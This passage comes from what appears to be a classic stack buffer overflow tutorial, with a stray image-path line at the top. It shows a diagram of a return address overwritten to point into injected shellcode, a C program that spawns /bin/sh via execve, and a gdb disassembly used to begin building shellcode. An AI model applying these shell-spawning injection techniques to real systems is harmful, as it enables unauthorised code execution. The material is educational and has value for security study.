buffer               sfp   ret   a     b     c

<------   [SSSSSSSSSSSSSSSSSSSS][SSSS][0xD8][0x01][0x02][0x03]
           ^                            |
           |____________________________|
top of                                                            bottom of
stack                                                                 stack
The code to spawn a shell in C looks like:
shellcode.c
#include stdio.h

void main() {
   char *name[2];

   name[0] = "/bin/sh";
   name[1] = NULL;
   execve(name[0], name, NULL);
}
To find out what it looks like in assembly we compile it, and start up gdb. Remember to use the -static flag. Otherwise the actual code for the execve system call will not be included. Instead there will be a reference to dynamic C library that would normally would be linked in at load time.
[aleph1]$ gcc -o shellcode -ggdb -static shellcode.c
[aleph1]$ gdb shellcode
GDB is free software and you are welcome to distribute copies of it
 under certain conditions; type "show copying" to see the conditions.
There is absolutely no warranty for GDB; type "show warranty" for details.
GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc...
(gdb) disassemble main
Dump of assembler code for function main:
0x8000130 :     pushl  %ebp
0x8000131 :     movl   %esp,%ebp
0x8000133 :     subl   $0x8,%esp
0x8000136 :     movl   $0x80027b8,0xfffffff8(%ebp)
0x800013d :     movl   $0x0,0xfffffffc(%ebp)
0x8000144 :     pushl  $0x0
0x8000146 :     leal   0xfffffff8(%ebp),%eax
0x8000149 :     pushl  %eax
0x800014a :     movl   0xfffffff8(%ebp),%eax
0x800014d :     pushl  %eax
0x800014e :     call   0x80002bc <__execve>
0x8000153 :     addl   $0xc,%esp
0x8000156 :     movl   %ebp,%esp
0x8000158 :     popl   %ebp
0x8000159 :     ret
End of assembler dump.